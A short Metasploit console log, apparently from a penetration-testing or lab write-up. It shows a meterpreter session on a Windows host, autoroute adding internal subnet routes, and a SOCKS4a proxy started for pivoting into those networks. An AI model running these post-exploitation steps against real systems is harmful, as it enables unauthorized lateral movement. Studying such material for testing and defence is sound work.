 3. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module.
[*] Running module against WIN-5B5K871DOVN
[*] Searching for subnets to autoroute.
[+] Route added to subnet 192.168.56.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.186.0/255.255.255.0 from host's routing table.
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use auxiliary/server/socks4a
msf5 auxiliary(server/socks4a) > exploit
[*] Auxiliary module running as background job 1.
潇湘信安
[*] Starting the socks4a proxy server